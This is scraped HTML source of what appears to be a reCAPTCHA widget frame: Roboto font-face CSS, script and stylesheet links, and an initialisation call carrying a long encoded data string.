  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TFqEmhapx-g0dbx1yORSNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TFqEmhapx-g0dbx1yORSNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TFqEmhapx-g0dbx1yORSNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22aDzDhRIUw7h8w77Dv8KWAcOATiEpw7zCk3dww7HDmsO6wozCrlQRfQPCs8Kuw5ZuK1xWMcK1Lh9jw6FxwpwpVVPDusOzJ8Opwrh9w5hawqc1w61Kwownw6LCvUnCnFYgAMOAIwkoacOGAcO+AS/CpS4BCUdFNTQPF8K+wphQw48KwqbDpsOhL8KGHMOsw4rCvsOHbETDvcK7w7vDhDwkwp5mw6vCj8KgPMKjDsOEPwROwrVgaMOnDn88wqLDqRLDuVh5wrpCCCDDmsK/AXVvMifDg8OGwqMlL8KGw5vClsOLw4zDtQ0bVl/CksK8wrLDvE4/woPDg8ODwoQnwoHDmMKhwrbCocKyVT4OwobChlHDiWoiwqvCpcKZwpY/E8KJw5dcB8K6wrMMEMKVwqDCpcKWZsOkFcKWw6PCnUrDmcK3w6onRcO7KsK/WsOSw6nCrcOeLcOyYwTDmiQsw5xlw6LDqMOZO8O4EMOZOMOKH30sRQPChjLCm8KVOBpew6cQw6PDlUNHHxLCvjl2ZsOLJMOrw4nDqsOrwqnCtATCgHTDil98w4fCtifCkMOYwp3DkiXDpcKlwpdTw5Nvw604w5AqORXCogfDtUk9w4HCiwNmG8OMwp4uwo5pAMK/[base64]/WCbCmcKnwoIAwqB3wqrCu8KIw5rDik1ZazBWw7JFG30vRCPDrsKKwqt4bnlWc3YLwr3CnHXDg3zDljzCtj/[base64]/DtlTCgcOuwoXDrwpgw53CrcOmEzJOwpoWw4EvDS3DjARTBcOnwp1swr3DljlSwql6V8OBfsKbw6PCk8KHwrvCqk0Owod5wp7CpMKrwrHDsmbDuMOIM8K0woPDuDdLdXsKJj/Cv8K1wqtAw6hhwoQmHMKNEsKYw4zCt0/[base64]/wqAiccOUwppVwqxAw4DDrcO/FVDCkFXCnQhZwpoNM8Oqwq/DvsKiV8O9w4nDlMKww45WDQ3DvcOhwrfDqcOsPELDgFYuwrvDvDx/w7fCskjDpWpdcwcgRsOuZXp/WUzCvGfCv8OnwrfCrsOYFkfCpE7CpRUjUSnCv8OBw7Rbw4hUwpVxw6paMB/ChlLDicOcccO/DMKfTRYNwrfCrlMJw6vCl1jCi8OrdMOMYi/Cn8OZwp3DsMKCw7gew6fCtMOgwofCsEpZwr5eJ1TDpsKzw7LCncK1WSsqGw8SwpMnSMKwwqFpCcOowp7DrMOUwr3DgMKAw7tHw5zDqcOWw5xDwo1PwqbCgwYkR8KBSGtSworDi8OkwpJlw6h1w7TDhz4mfsKPPcO0CG8kJlpyCVMxcRrChyHDkTLCg8Kxwr8Cwr/[base64]/DuMOgw65fwovCoMKqF8OPUwvDpcOjFFlyPnA/UcOmLVUxw75GC8Ouw4bCgXhyD1/DrjTCghxVCcKiwqkPXmA7MkLDlMOpwq81NsKcJMO8RwYXw6pSw6zCiW7CjcK+w4DDscK1w7DDqRYjwpjCmU0EwoPDjMKPZMKmw4/[base64]/DrsKQwqDDrHQJJcOowq/DpsOXw60xFzYtYMOXw4/DsiNrwrsgw7rCqxZpwq3CgEfCosKDwqTDs8KFwobDisKLOcOPe8KaVcODw70Owq5vw6lWwq3ClsOFw6ste8KvRUHClgzCqTPDisKzwpjDunfCn8KJWylpdgXCuS3DqsOQKcKjXV/[base64]/Cg8OaMxrCiGRNwpIuwpcgwrUZw41NbMKYw7LChzo3C8O+BGHCrsK/[base64]/Dm0zDtHZNwpnCjkdvwpfDmcObaMKMVSJEwqTDosKjO2nDgMKhOjrDrErDqznDhSI0AsOoGsKYG8OAw4pnw4QOwr3DhsKNwrDCjyzDjcOFwqYOw4nDqnTDtXEeGTshQzrCucOHwqAkCcOjwqhawqgvwqw9csKfw43CssOpKhgoPsOTwohUwo/ClDpbbcOyWGLDgsOhNsKRIsODw5BCwpNKTMO4YMOlH8O3w5HDuMKZw7fChcO2CR3CkMOjwrl8wpnDiW1Bw6Zrw6rCs0Ibw4zCnjlxwoLDtcOOaiA5MMKXw4RWM13DlV/DvcK9wp82w4rCmkXDosOMw5hWc1oswrMpwrvCtsKrYcO7wpLDkMOkwqw8w7bCqcKHwq8cdMO+wp8DwpLDlDAFSy8gw73DqmEPw4jChcKZLsOpwp4ZEcOcVMK9wpQhwpfCpcO6wqTDg0bDkh7DrTXCgRDCm8OEZH7DsMOcw7toZV/DthDCgmHCkyjDjQElwoHCu8K8e34zwqcbw73DisOjwpYVDcKGFcKpw6kfwqdSQcK7w7vCnMOJwoNbZMO3HB/DoT3CkMKTV0zDjytjHsKIwqMOw7DDmcKRPhbDuwYlNsOVIMK+UFgMwqUcQ8OiPcOrFMOOw75bw7tUGcOrwpdaOBFcwrFZdsKIwq1Ow4JNw67CuEppDsOgwrhdwpA3w7rDssKpwqHCmMOzMcKxdzMHw4d7TsOTwqTCiyrCgMK8wp7CosKJFTnDmw/Cv8KoX8OgOlsGMHo8w7jDvcO9w6YswqR9w7Nqw5RVIV5/[base64]/DsgVTw6FvUB3CvAcVH8KowrDDjEjDlBdcIcOkWGjDjAfCmMOsS8KkwqnDn3EOH8OuG8K9wokmwqLDkmXDiRsZw63Dm8KicsOhGMOywok/[base64]/ClAxBwqckw4YXBcORdXwmL1HCvMK/cSxtOFp4wp8jwoPClzfChFxrwqw+KMOoRcOowr1cTMOZT2QYwp/[base64]/Dqk3DnMK1wrRIw6MOBTjCq8KNw4w7IHHCvwHDsiQkGMO1woTChicew6XCr8O2FmYNw4TCtMOGa1LCg28Kwp9/e8KQL8KSw4zDglvDkMKswrjChsKawoZ0fMOowr7Cqi8aw6zDocO9JQ3CsxgvHgjCnnzDl8Odw6lAdjvDhETCq8OEwpQ3wqvDvlDCkCovwq/ChBnDhsOXIVh7EFHCmWTDgMOgwqTDsMKAMnjDtn/DpsOBY8OYw6vCpA1Cw7cbZcKWQwkvWcOBw5cgwrbDsmJdN8OVDRVbw6fDn8O/wp7DvcKXw4TCgcKqw6B1IcOjwrQuwqTCtMKJRUkpwoXCnsKEwrrCpMKmXcK4w6oNM1tnw4Yew7pTIHdIw6M/I8KSwqURETDDpR5ZUHjCh8K3wpLDosO1woZvLkfCsCHCriLDvMO/CCrCkirCv8K+w7Nqwq3DlcKWfsK6wrQZMyd8wq/Ds8KPYQRJDsOaWcOZIlPCscO4wrRlNMOWCTQqw5bCoMO8C8Ozw5fChgfCj2QuYCYdJQ3Dj8KBwpbDrx8eZ8K9JsORw6zCs8OeDsO4w6sdLMKSwocjwqYWwr/CgMOjUsKMwq7Dj8KoWsKfw5DDncOWw7jDtErDli5lw6sXNMKMwprCksKtUsK8w6HDj8OyPFgYw5jDsMOfI8Kse8KswpwxVcOBOMK3w5NcXcK7RTx1w5zClcOfLBYvC8KPwqHCpxBcSG/CtMOFMcKRYGFXBk3ClMKOWmBuOh4TVcK9A23DqMO7D8KEOsOew6PCtsOAKGHCn2xhwqzDvcOxwo7DkMOCZyjCqgPDjcOAw4E9QA/[base64]/Diyj